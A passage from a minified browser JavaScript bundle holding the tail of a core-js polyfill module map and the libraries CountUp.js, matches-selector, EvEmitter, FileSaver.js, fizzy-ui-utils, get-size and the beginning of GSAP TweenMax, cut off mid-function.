":259,"./modules/es6.string.sup":260,"./modules/es6.string.trim":261,"./modules/es6.symbol":262,"./modules/es6.typed.array-buffer":263,"./modules/es6.typed.data-view":264,"./modules/es6.typed.float32-array":265,"./modules/es6.typed.float64-array":266,"./modules/es6.typed.int16-array":267,"./modules/es6.typed.int32-array":268,"./modules/es6.typed.int8-array":269,"./modules/es6.typed.uint16-array":270,"./modules/es6.typed.uint32-array":271,"./modules/es6.typed.uint8-array":272,"./modules/es6.typed.uint8-clamped-array":273,"./modules/es6.weak-map":274,"./modules/es6.weak-set":275,"./modules/es7.array.flat-map":276,"./modules/es7.array.flatten":277,"./modules/es7.array.includes":278,"./modules/es7.asap":279,"./modules/es7.error.is-error":280,"./modules/es7.global":281,"./modules/es7.map.from":282,"./modules/es7.map.of":283,"./modules/es7.map.to-json":284,"./modules/es7.math.clamp":285,"./modules/es7.math.deg-per-rad":286,"./modules/es7.math.degrees":287,"./modules/es7.math.fscale":288,"./modules/es7.math.iaddh":289,"./modules/es7.math.imulh":290,"./modules/es7.math.isubh":291,"./modules/es7.math.rad-per-deg":292,"./modules/es7.math.radians":293,"./modules/es7.math.scale":294,"./modules/es7.math.signbit":295,"./modules/es7.math.umulh":296,"./modules/es7.object.define-getter":297,"./modules/es7.object.define-setter":298,"./modules/es7.object.entries":299,"./modules/es7.object.get-own-property-descriptors":300,"./modules/es7.object.lookup-getter":301,"./modules/es7.object.lookup-setter":302,"./modules/es7.object.values":303,"./modules/es7.observable":304,"./modules/es7.promise.finally":305,"./modules/es7.promise.try":306,"./modules/es7.reflect.define-metadata":307,"./modules/es7.reflect.delete-metadata":308,"./modules/es7.reflect.get-metadata":310,"./modules/es7.reflect.get-metadata-keys":309,"./modules/es7.reflect.get-own-metadata":312,"./modules/es7.reflect.get-own-metadata-keys":311,"./modules/es7.reflect.has-metadata":313,"./modules/es7.reflect.has-own-metadata":314,"./modules/es7.reflect.metadata":315,"./modules/es7.set.from":316,"./modules/es7.set.of":317,"./modules/es7.set.to-json":318,"./modules/es7.string.at":319,"./modules/es7.string.match-all":320,"./modules/es7.string.pad-end":321,"./modules/es7.string.pad-start":322,"./modules/es7.string.trim-left":323,"./modules/es7.string.trim-right":324,"./modules/es7.symbol.async-iterator":325,"./modules/es7.symbol.observable":326,"./modules/es7.system.global":327,"./modules/es7.weak-map.from":328,"./modules/es7.weak-map.of":329,"./modules/es7.weak-set.from":330,"./modules/es7.weak-set.of":331,"./modules/web.dom.iterable":332,"./modules/web.immediate":333,"./modules/web.timers":334}],336:[function(e,t,n){var i,r;i=this,r=function(e){"use strict";var i=function(){return(i=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};function t(e,t,n){var l=this;this.endVal=t,this.options=n,this.version="2.8.0",this.defaults={startVal:0,decimalPlaces:0,duration:2,useEasing:!0,useGrouping:!0,useIndianSeparators:!1,smartEasingThreshold:999,smartEasingAmount:333,separator:",",decimal:".",prefix:"",suffix:"",enableScrollSpy:!1,scrollSpyDelay:200,scrollSpyOnce:!1},this.finalEndVal=null,this.useEasing=!0,this.countDown=!1,this.error="",this.startVal=0,this.paused=!0,this.once=!1,this.count=function(e){l.startTime||(l.startTime=e);var e=e-l.startTime,t=(l.remaining=l.duration-e,l.useEasing?l.countDown?l.frameVal=l.startVal-l.easingFn(e,0,l.startVal-l.endVal,l.duration):l.frameVal=l.easingFn(e,l.startVal,l.endVal-l.startVal,l.duration):l.frameVal=l.startVal+(l.endVal-l.startVal)*(e/l.duration),l.countDown?l.frameVal<l.endVal:l.frameVal>l.endVal);l.frameVal=t?l.endVal:l.frameVal,l.frameVal=Number(l.frameVal.toFixed(l.options.decimalPlaces)),l.printValue(l.frameVal),e<l.duration?l.rAF=requestAnimationFrame(l.count):null!==l.finalEndVal?l.update(l.finalEndVal):l.options.onCompleteCallback&&l.options.onCompleteCallback()},this.formatNumber=function(e){var t=e<0?"-":"",e=Math.abs(e).toFixed(l.options.decimalPlaces),e=(e+="").split("."),n=e[0],e=1<e.length?l.options.decimal+e[1]:"";if(l.options.useGrouping){for(var i="",r=3,o=0,s=0,a=n.length;s<a;++s)l.options.useIndianSeparators&&4===s&&(r=2,o=1),0!==s&&o%r==0&&(i=l.options.separator+i),o++,i=n[a-s-1]+i;n=i}return l.options.numerals&&l.options.numerals.length&&(n=n.replace(/[0-9]/g,function(e){return l.options.numerals[+e]}),e=e.replace(/[0-9]/g,function(e){return l.options.numerals[+e]})),t+l.options.prefix+n+e+l.options.suffix},this.easeOutExpo=function(e,t,n,i){return n*(1-Math.pow(2,-10*e/i))*1024/1023+t},this.options=i(i({},this.defaults),n),this.formattingFn=this.options.formattingFn||this.formatNumber,this.easingFn=this.options.easingFn||this.easeOutExpo,this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.endVal=this.validateValue(t),this.options.decimalPlaces=Math.max(this.options.decimalPlaces),this.resetDuration(),this.options.separator=String(this.options.separator),this.useEasing=this.options.useEasing,""===this.options.separator&&(this.options.useGrouping=!1),this.el="string"==typeof e?document.getElementById(e):e,this.el?this.printValue(this.startVal):this.error="[CountUp] target is null or undefined","undefined"!=typeof window&&this.options.enableScrollSpy&&(this.error?console.error(this.error,e):(window.onScrollFns=window.onScrollFns||[],window.onScrollFns.push(function(){return l.handleScroll(l)}),window.onscroll=function(){window.onScrollFns.forEach(function(e){return e()})},this.handleScroll(this)))}t.prototype.handleScroll=function(e){var t,n,i;e&&window&&!e.once&&(t=window.innerHeight+window.scrollY,n=(i=e.el.getBoundingClientRect()).top+window.pageYOffset,(i=i.top+i.height+window.pageYOffset)<t&&i>window.scrollY&&e.paused?(e.paused=!1,setTimeout(function(){return e.start()},e.options.scrollSpyDelay),e.options.scrollSpyOnce&&(e.once=!0)):(window.scrollY>i||t<n)&&!e.paused&&e.reset())},t.prototype.determineDirectionAndSmartEasing=function(){var e=this.finalEndVal||this.endVal,t=(this.countDown=this.startVal>e,e-this.startVal);Math.abs(t)>this.options.smartEasingThreshold&&this.options.useEasing?(this.finalEndVal=e,t=this.countDown?1:-1,this.endVal=e+t*this.options.smartEasingAmount,this.duration=this.duration/2):(this.endVal=e,this.finalEndVal=null),null!==this.finalEndVal?this.useEasing=!1:this.useEasing=this.options.useEasing},t.prototype.start=function(e){this.error||(this.options.onStartCallback&&this.options.onStartCallback(),e&&(this.options.onCompleteCallback=e),0<this.duration?(this.determineDirectionAndSmartEasing(),this.paused=!1,this.rAF=requestAnimationFrame(this.count)):this.printValue(this.endVal))},t.prototype.pauseResume=function(){this.paused?(this.startTime=null,this.duration=this.remaining,this.startVal=this.frameVal,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count)):cancelAnimationFrame(this.rAF),this.paused=!this.paused},t.prototype.reset=function(){cancelAnimationFrame(this.rAF),this.paused=!0,this.resetDuration(),this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.printValue(this.startVal)},t.prototype.update=function(e){cancelAnimationFrame(this.rAF),this.startTime=null,this.endVal=this.validateValue(e),this.endVal!==this.frameVal&&(this.startVal=this.frameVal,null==this.finalEndVal&&this.resetDuration(),this.finalEndVal=null,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count))},t.prototype.printValue=function(e){var t;this.el&&(e=this.formattingFn(e),null!=(t=this.options.plugin)&&t.render?this.options.plugin.render(this.el,e):"INPUT"===this.el.tagName?this.el.value=e:"text"===this.el.tagName||"tspan"===this.el.tagName?this.el.textContent=e:this.el.innerHTML=e)},t.prototype.ensureNumber=function(e){return"number"==typeof e&&!isNaN(e)},t.prototype.validateValue=function(e){var t=Number(e);return this.ensureNumber(t)?t:(this.error="[CountUp] invalid start or end value: ".concat(e),null)},t.prototype.resetDuration=function(){this.startTime=null,this.duration=1e3*Number(this.options.duration),this.remaining=this.duration},e.CountUp=t,Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof n&&void 0!==t?r(n):"function"==typeof define&&define.amd?define(["exports"],r):r((i="undefined"!=typeof globalThis?globalThis:i||self).countUp={})},{}],337:[function(e,n,t){!function(e,t){"use strict";"function"==typeof define&&define.amd?define(t):"object"==typeof n&&n.exports?n.exports=t():e.matchesSelector=t()}(window,function(){"use strict";var n=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],n=0;n<t.length;n++){var i=t[n]+"MatchesSelector";if(e[i])return i}}();return function(e,t){return e[n](t)}})},{}],338:[function(e,t,n){var i,r;i="undefined"!=typeof window?window:this,r=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){var n;if(e&&t)return-1==(n=(n=this._events=this._events||{})[e]=n[e]||[]).indexOf(t)&&n.push(t),this},t.once=function(e,t){var n;if(e&&t)return this.on(e,t),((n=this._onceEvents=this._onceEvents||{})[e]=n[e]||{})[t]=!0,this},t.off=function(e,t){e=this._events&&this._events[e];if(e&&e.length)return-1!=(t=e.indexOf(t))&&e.splice(t,1),this},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],r=0;r<n.length;r++){var o=n[r];i&&i[o]&&(this.off(e,o),delete i[o]),o.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},"function"==typeof define&&define.amd?define(r):"object"==typeof t&&t.exports?t.exports=r():i.EvEmitter=r()},{}],339:[function(e,i,r){!function(n){!function(){var e,t;e=this,t=function(){"use strict";function l(e,t,n){var i=new XMLHttpRequest;i.open("GET",e),i.responseType="blob",i.onload=function(){r(i.response,t,n)},i.onerror=function(){console.error("could not download file")},i.send()}function s(e){var t=new XMLHttpRequest;t.open("HEAD",e,!1);try{t.send()}catch(e){}return 200<=t.status&&t.status<=299}function a(t){try{t.dispatchEvent(new MouseEvent("click"))}catch(e){var n=document.createEvent("MouseEvents");n.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),t.dispatchEvent(n)}}var c="object"==typeof window&&window.window===window?window:"object"==typeof self&&self.self===self?self:"object"==typeof n&&n.global===n?n:void 0,u=c.navigator&&/Macintosh/.test(navigator.userAgent)&&/AppleWebKit/.test(navigator.userAgent)&&!/Safari/.test(navigator.userAgent),r=c.saveAs||("object"!=typeof window||window!==c?function(){}:"download"in HTMLAnchorElement.prototype&&!u?function(e,t,n){var i=c.URL||c.webkitURL,r=document.createElement("a");t=t||e.name||"download",r.download=t,r.rel="noopener","string"==typeof e?(r.href=e,r.origin===location.origin?a(r):s(r.href)?l(e,t,n):a(r,r.target="_blank")):(r.href=i.createObjectURL(e),setTimeout(function(){i.revokeObjectURL(r.href)},4e4),setTimeout(function(){a(r)},0))}:"msSaveOrOpenBlob"in navigator?function(e,t,n){var i,r,o;t=t||e.name||"download","string"!=typeof e?navigator.msSaveOrOpenBlob((r=e,void 0===(o=n)?o={autoBom:!1}:"object"!=typeof o&&(console.warn("Deprecated: Expected third argument to be a object"),o={autoBom:!o}),o.autoBom&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(r.type)?new Blob(["\ufeff",r],{type:r.type}):r),t):s(e)?l(e,t,n):((i=document.createElement("a")).href=e,i.target="_blank",setTimeout(function(){a(i)}))}:function(e,t,n,i){if((i=i||open("","_blank"))&&(i.document.title=i.document.body.innerText="downloading..."),"string"==typeof e)return l(e,t,n);var r,o,s,t="application/octet-stream"===e.type,n=/constructor/i.test(c.HTMLElement)||c.safari,a=/CriOS\/[\d]+/.test(navigator.userAgent);(a||t&&n||u)&&"undefined"!=typeof FileReader?((r=new FileReader).onloadend=function(){var e=r.result,e=a?e:e.replace(/^data:[^;]*;/,"data:attachment/file;");i?i.location.href=e:location=e,i=null},r.readAsDataURL(e)):(o=c.URL||c.webkitURL,s=o.createObjectURL(e),i?i.location=s:location.href=s,i=null,setTimeout(function(){o.revokeObjectURL(s)},4e4))});c.saveAs=r.saveAs=r,void 0!==i&&(i.exports=r)},"function"==typeof define&&define.amd?define([],t):void 0!==r?t():(t(),e.FileSaver={})}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],340:[function(e,t,n){var i,r;i=window,r=function(n,o){"use strict";var l={extend:function(e,t){for(var n in t)e[n]=t[n];return e},modulo:function(e,t){return(e%t+t)%t}},t=Array.prototype.slice,c=(l.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?t.call(e):[e]},l.removeFrom=function(e,t){t=e.indexOf(t);-1!=t&&e.splice(t,1)},l.getParent=function(e,t){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,o(e,t))return e},l.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},l.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.filterFindElements=function(e,i){e=l.makeArray(e);var r=[];return e.forEach(function(e){if(e instanceof HTMLElement)if(i){o(e,i)&&r.push(e);for(var t=e.querySelectorAll(i),n=0;n<t.length;n++)r.push(t[n])}else r.push(e)}),r},l.debounceMethod=function(e,t,i){i=i||100;var r=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o],t=(clearTimeout(e),arguments),n=this;this[o]=setTimeout(function(){r.apply(n,t),delete n[o]},i)}},l.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},l.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(e,t,n){return t+"-"+n}).toLowerCase()},n.console);return l.htmlInit=function(s,a){l.docReady(function(){var e=l.toDashed(a),i="data-"+e,t=document.querySelectorAll("["+i+"]"),e=document.querySelectorAll(".js-"+e),t=l.makeArray(t).concat(l.makeArray(e)),r=i+"-options",o=n.jQuery;t.forEach(function(t){var e,n=t.getAttribute(i)||t.getAttribute(r);try{e=n&&JSON.parse(n)}catch(e){return void(c&&c.error("Error parsing "+i+" on "+t.className+": "+e))}n=new s(t,e);o&&o.data(t,a,n)})})},l},"function"==typeof define&&define.amd?define(["desandro-matches-selector/matches-selector"],function(e){return r(i,e)}):"object"==typeof t&&t.exports?t.exports=r(i,e("desandro-matches-selector")):i.fizzyUIUtils=r(i,i.matchesSelector)},{"desandro-matches-selector":337}],341:[function(e,t,n){var i,r;i=window,r=function(){"use strict";function v(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var t="undefined"==typeof console?function(){}:function(e){console.error(e)},_=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],g=_.length;function y(e){e=getComputedStyle(e);return e||t("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}var b,w=!1;function x(e){if(w||(w=!0,(u=document.createElement("div")).style.width="200px",u.style.padding="1px 2px 3px 4px",u.style.borderStyle="solid",u.style.borderWidth="1px 2px 3px 4px",u.style.boxSizing="border-box",(c=document.body||document.documentElement).appendChild(u),o=y(u),b=200==Math.round(v(o.width)),x.isBoxSizeOuter=b,c.removeChild(u)),(e="string"==typeof e?document.querySelector(e):e)&&"object"==typeof e&&e.nodeType){var t=y(e);if("none"==t.display){for(var n={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},i=0;i<g;i++)n[_[i]]=0;return n}for(var r={},o=(r.width=e.offsetWidth,r.height=e.offsetHeight,r.isBorderBox="border-box"==t.boxSizing),s=0;s<g;s++){var a=_[s],l=t[a],l=parseFloat(l);r[a]=isNaN(l)?0:l}var c=r.paddingLeft+r.paddingRight,u=r.paddingTop+r.paddingBottom,e=r.marginLeft+r.marginRight,h=r.marginTop+r.marginBottom,d=r.borderLeftWidth+r.borderRightWidth,f=r.borderTopWidth+r.borderBottomWidth,p=o&&b,m=v(t.width),m=(!1!==m&&(r.width=m+(p?0:c+d)),v(t.height));return!1!==m&&(r.height=m+(p?0:u+f)),r.innerWidth=r.width-(c+d),r.innerHeight=r.height-(u+f),r.outerWidth=r.width+e,r.outerHeight=r.height+h,r}}return x},"function"==typeof define&&define.amd?define(r):"object"==typeof t&&t.exports?t.exports=r():i.getSize=r()},{}],342:[function(e,se,t){!function(oe){!function(){"use strict";var tt=void 0!==se&&se.exports&&void 0!==oe?oe:window,m=((tt._gsQueue||(tt._gsQueue=[])).push(function(){function d(e,t,n,i,r,o){var s,a,l,c,u,h,d,f,p={},m=[],v=o||e[0];for(a in r="string"==typeof r?","+r+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==t&&(t=1),e[0])m.push(a);if(1<e.length){for(f=e[e.length-1],d=!0,s=m.length;-1<--s;)if(a=m[s],.05<Math.abs(v[a]-f[a])){d=!1;break}d&&(e=e.concat(),o&&e.unshift(o),e.push(e[1]),o=e[e.length-3])}for(I.length=L.length=D.length=0,s=m.length;-1<--s;)N[a=m[s]]=-1!==r.indexOf(","+a+","),p[a]=function(e,t,n,i){var r,o,s,a,l,c,u=[];if(i)for(o=(e=[i].concat(e)).length;-1<--o;)"string"==typeof(c=e[o][t])&&"="===c.charAt(1)&&(e[o][t]=i[t]+Number(c.charAt(0)+c.substr(2)));if((r=e.length-2)<0)u[0]=new $(e[0][t],0,0,e[0][t]);else{for(o=0;o<r;o++)s=e[o][t],a=e[o+1][t],u[o]=new $(s,0,0,a),n&&(l=e[o+2][t],I[o]=(I[o]||0)+(a-s)*(a-s),L[o]=(L[o]||0)+(l-a)*(l-a));u[o]=new $(e[o][t],0,0,e[o+1][t])}return u}(e,a,N[a],o);for(s=I.length;-1<--s;)I[s]=Math.sqrt(I[s]),L[s]=Math.sqrt(L[s]);if(!i){for(s=m.length;-1<--s;)if(N[a])for(h=(l=p[m[s]]).length-1,c=0;c<h;c++)u=l[c+1].da/L[c]+l[c].da/I[c]||0,D[c]=(D[c]||0)+u*u;for(s=D.length;-1<--s;)D[s]=Math.sqrt(D[s])}for(s=m.length,c=n?4:1;-1<--s;){l=p[a=m[s]],k=S=T=x=w=b=y=g=_=M=R=F=P=void 0;for(var _,g,y,b,w,x,T,S,k,E=l,j=t,A=n,O=i,C=N[a],P=E.length-1,F=0,R=E[0].a,M=0;M<P;M++)_=(b=E[F]).a,g=b.d,y=E[F+1].d,T=C?(T=I[M],k=((S=L[M])+T)*j*.25/(!O&&D[M]||.5),g-((w=g-(g-_)*(O?.5*j:0!==T?k/T:0))+(((k=g+(y-g)*(O?.5*j:0!==S?k/S:0))-w)*(3*T/(T+S)+.5)/4||0))):g-((w=g-(g-_)*j*.5)+(k=g+(y-g)*j*.5))/2,k+=T,b.c=S=w+=T,b.b=0!==M?R:R=b.a+.6*(b.c-b.a),b.da=g-_,b.ca=S-_,b.ba=R-_,A?(x=V(_,R,S,g),E.splice(F,1,x[0],x[1],x[2],x[3]),F+=4):F++,R=k;(b=E[F]).b=R,b.c=R+.4*(b.d-R),b.da=b.d-b.a,b.ca=b.c-b.a,b.ba=R-b.a,A&&(x=V(b.a,R,b.c,b.d),E.splice(F,1,x[0],x[1],x[2],x[3])),d&&(l.splice(0,c),l.splice(l.length-c,c))}return p}var S,I,L,D,N,t,$,V,v,e;tt._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(i,u,_){function m(e){for(var t=[],n=e.length,i=0;i!==n;t.push(e[i++]));return t}function v(e,t,n){var i,r,o=e.cycle;for(i in o)r=o[i],e[i]="function"==typeof r?r(n,t[n],t):r[n%r.length];delete e.cycle}function g(e){var f,p,m,v,_,g,y,b;return"function"==typeof e?e:(p=(f="object"==typeof e?e:{each:e}).ease,m=f.from||0,v=f.base||0,_={},g=isNaN(m),y=f.axis,b={center:.5,end:1}[m]||0,function(e,t,n){var i,r,o,s,a,l,c,u,h=(n||f).length,d=_[h];if(!d){if(!(u="auto"===f.grid?0:(f.grid||[1/0])[0])){for(l=-1/0;l<(l=n[u++].getBoundingClientRect().left)&&u<h;);u--}for(d=_[h]=[],i=g?Math.min(u,h)*b-.5:m%u,r=g?h*b/u-.5:m/u|0,c=1/(l=0),a=0;a<h;a++)s=a%u-i,o=r-(a/u|0),d[a]=s=y?Math.abs("y"===y?o:s):Math.sqrt(s*s+o*o),l<s&&(l=s),s<c&&(c=s);d.max=l-c,d.min=c,d.v=h=f.amount||f.each*(h<u?h-1:y?"y"===y?h/u:u:Math.max(u,h/u))||0,d.b=h<0?v-h:v}return h=(d[e]-d.min)/d.max,d.b+(p?p.getRatio(h):h)*d.v})}function y(e,t,n){_.call(this,e,t,n),this._cycle=0,this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._repeat&&this._uncache(!0),this.render=y.prototype.render}function o(e,t){for(var n=[],i=0,r=e._first;r;)r instanceof _?n[i++]=r:(t&&(n[i++]=r),i=(n=n.concat(o(r,t))).length),r=r._next;return n}function r(e,t,n,i){t=!1!==t,n=!1!==n;for(var r,o,s=h(i=!1!==i),a=t&&n&&i,l=s.length;-1<--l;)o=s[l],(a||o instanceof u||(r=o.target===o.vars.onComplete)&&n||t&&!r)&&o.paused(e)}var b=1e-8,w=_._internals,x=w.isSelector,T=w.isArray,e=y.prototype=_.to({},.1,{}),S=[],h=(y.version="2.1.3",e.constructor=y,e.kill()._gc=!1,y.killTweensOf=y.killDelayedCallsTo=_.killTweensOf,y.getTweensOf=_.getTweensOf,y.lagSmoothing=_.lagSmoothing,y.ticker=_.ticker,y.render=_.render,y.distribute=g,e.invalidate=function(){return this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._yoyoEase=null,this._uncache(!0),_.prototype.invalidate.call(this)},e.updateTo=function(e,t){var n,i=this,r=i.ratio,o=i.vars.immediateRender||e.immediateRender;for(n in t&&i._startTime<i._timeline._time&&(i._startTime=i._timeline._time,i._uncache(!1),i._gc?i._enabled(!0,!1):i._timeline.insert(i,i._startTime-i._delay)),e)i.vars[n]=e[n];if(i._initted||o)if(t)i._initted=!1,o&&i.render(0,!0,!0);else if(i._gc&&i._enabled(!0,!1),i._notifyPluginsOfEnabled&&i._firstPT&&_._onPluginEvent("_onDisable",i),.998<i._time/i._duration){t=i._totalTime;i.render(0,!0,!1),i._initted=!1,i.render(t,!0,!1)}else if(i._initted=!1,i._init(),0<i._time||o)for(var s,a=1/(1-r),l=i._firstPT;l;)s=l.s+l.c,l.c*=a,l.s=s-l.c,l=l._next;return i},e.render=function(e,t,n){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var i,r,o,s,a,l,c,u=this,h=u._dirty?u.totalDuration():u._totalDuration,d=u._time,f=u._totalTime,p=u._cycle,m=u._duration,v=u._rawPrevTime;if(h-b<=e&&0<=e?(u._totalTime=h,u._cycle=u._repeat,u._yoyo&&0!=(1&u._cycle)?(u._time=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0):(u._time=m,u.ratio=u._ease._calcEnd?u._ease.getRatio(1):1),u._reversed||(i=!0,r="onComplete",n=n||u._timeline.autoRemoveChildren),0!==m||!u._initted&&u.vars.lazy&&!n||(u._startTime===u._timeline._duration&&(e=0),(v<0||e<=0&&-b<=e||v===b&&"isPause"!==u.data)&&v!==e&&(n=!0,b<v)&&(r="onReverseComplete"),u._rawPrevTime=l=!t||e||v===e?e:b)):e<b?(u._totalTime=u._time=u._cycle=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0,(0!==f||0===m&&0<v)&&(r="onReverseComplete",i=u._reversed),-b<e?e=0:e<0&&(u._active=!1,0!==m||!u._initted&&u.vars.lazy&&!n||(0<=v&&(n=!0),u._rawPrevTime=l=!t||e||v===e?e:b)),u._initted||(n=!0)):(u._totalTime=u._time=e,0!==u._repeat&&(h=m+u._repeatDelay,u._cycle=u._totalTime/h>>0,0!==u._cycle&&u._cycle===u._totalTime/h&&f<=e&&u._cycle--,u._time=u._totalTime-u._cycle*h,u._yoyo&&0!=(1&u._cycle)&&(u._time=m-u._time,c=u._yoyoEase||u.vars.yoyoEase)&&(u._yoyoEase||(!0!==c||u._initted?u._yoyoEase=c=!0===c?u._ease:c instanceof Ease?c:Ease.map[c]:(c=u.vars.ease,u._yoyoEase=c=c?c instanceof Ease?c:"function"==typeof c?new Ease(c,u.vars.easeParams):Ease.map[c]||_.defaultEase:_.defaultEase)),u.ratio=c?1-c.getRatio((m-u._time)/m):0),u._time>m?u._time=m:u._time<0&&(u._time=0)),u._easeType&&!c?(h=u._time/m,(1===(s=u._easeType)||3===s&&.5<=h)&&(h=1-h),3===s&&(h*=2),1===(a=u._easePower)?h*=h:2===a?h*=h*h:3===a?h*=h*h*h:4===a&&(h*=h*h*h*h),u.ratio=1===s?1-h:2===s?h:u._time/m<.5?h/2:1-h/2):c||(u.ratio=u._ease.getRatio(u._time/m))),d!==u._time||n||p!==u._cycle){if(!u._initted){if(u._init(),!u._initted||u._gc)return;if(!n&&u._firstPT&&(!1!==u.vars.lazy&&u._duration||u.vars.lazy&&!u._duration))return u._time=d,u._totalTime=f,u._rawPrevTime=v,u._cycle=p,w.lazyTweens.push(u),void(u._lazy=[e,t]);!u._time||i||c?i&&this._ease._calcEnd&&!c&&(u.ratio=u._ease.getRatio(0===u._time?0:1)):u.ratio=u._ease.getRatio(u._time/m)}for(!1!==u._lazy&&(u._lazy=!1),u._active||!u._paused&&u._time!==d&&0<=e&&(u._active=!0),0===f&&(2===u._initted&&0<e&&u._init(),u._startAt&&(0<=e?u._startAt.render(e,!0,n):r=r||"_dummyGS"),!u.vars.onStart||0===u._totalTime&&0!==m||t||u._callback("onStart")),o=u._firstPT;o;)o.f?o.t[o.p](o.c*u.ratio+o.s):o.t[o.p]=o.c*u.ratio+o.s,o=o._next;u._onUpdate&&(e<0&&u._startAt&&u._startTime&&u._startAt.render(e,!0,n),t||u._totalTime===f&&!r||u._callback("onUpdate")),u._cycle===p||t||u._gc||u.vars.onRepeat&&u._callback("onRepeat"),!r||u._gc&&!n||(e<0&&u._startAt&&!u._onUpdate&&u._startTime&&u._startAt.render(e,!0,n),i&&(u._timeline.autoRemoveChildren&&u._enabled(!1,!1),u._active=!1),!t&&u.vars[r]&&u._callback(r),0===m&&u._rawPrevTime===b&&l!==b&&(u._rawPrevTime=0))}else f!==u._totalTime&&u._onUpdate&&!t&&u._callback("onUpdate")},y.to=function(e,t,n){return new y(e,t,n)},y.from=function(e,t,n){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,new y(e,t,n)},y.fromTo=function(e,t,n,i){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,new y(e,t,i)},y.staggerTo=y.allTo=function(e,t,n,i,r,o,s){var a,l,c,u,h=[],d=g(n.stagger||i),f=n.cycle,p=(n.startAt||S).cycle;for(T(e)||("string"==typeof e&&(e=_.selector(e)||e),x(e)&&(e=m(e))),a=(e=e||[]).length-1,c=0;c<=a;c++){for(u in l={},n)l[u]=n[u];if(f&&(v(l,e,c),null!=l.duration)&&(t=l.duration,delete l.duration),p){for(u in p=l.startAt={},n.startAt)p[u]=n.startAt[u];v(l.startAt,e,c)}l.delay=d(c,e[c],e)+(l.delay||0),c===a&&r&&(l.onComplete=function(){n.onComplete&&n.onComplete.apply(n.onCompleteScope||this,arguments),r.apply(s||n.callbackScope||this,o||S)}),h[c]=new y(e[c],t,l)}return h},y.staggerFrom=y.allFrom=function(e,t,n,i,r,o,s){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,y.staggerTo(e,t,n,i,r,o,s)},y.staggerFromTo=y.allFromTo=function(e,t,n,i,r,o,s,a){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,y.staggerTo(e,t,i,r,o,s,a)},y.delayedCall=function(e,t,n,i,r){return new y(t,0,{delay:e,onComplete:t,onCompleteParams:n,callbackScope:i,onReverseComplete:t,onReverseCompleteParams:n,immediateRender:!1,useFrames:r,overwrite:0})},y.set=function(e,t){return new y(e,0,t)},y.isTweening=function(e){return 0<_.getTweensOf(e,!0).length},y.getAllTweens=function(e){return o(i._rootTimeline,e).concat(o(i._rootFramesTimeline,e))});y.killAll=function(e,t,n,i){null==t&&(t=!0),null==n&&(n=!0);for(var r,o,s=h(0!=i),a=s.length,l=t&&n&&i,c=0;c<a;c++)o=s[c],(l||o instanceof u||(r=o.target===o.vars.onComplete)&&n||t&&!r)&&(e?o.totalTime(o._reversed?0:o.totalDuration()):o._enabled(!1,!1))},y.killChildTweensOf=function(e,t){if(null!=e){var n,i,r,o,s,a=w.tweenLookup;if("string"==typeof e&&(e=_.selector(e)||e),x(e)&&(e=m(e)),T(e))for(o=e.length;-1<--o;)y.killChildTweensOf(e[o],t);else{for(r in n=[],a)for(i=a[r].target.parentNode;i;)i===e&&(n=n.concat(a[r].tweens)),i=i.parentNode;for(s=n.length,o=0;o<s;o++)t&&n[o].totalTime(n[o].totalDuration()),n[o]._enabled(!1,!1)}}};return y.pauseAll=function(e,t,n){r(!0,e,t,n)},y.resumeAll=function(e,t,n){r(!1,e,t,n)},y.globalTimeScale=function(e){var t=i._rootTimeline,n=_.ticker.time;return 